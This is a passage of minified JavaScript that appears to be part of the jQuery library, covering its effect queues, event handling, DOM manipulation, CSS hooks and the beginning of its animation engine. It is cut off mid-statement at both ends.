t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var 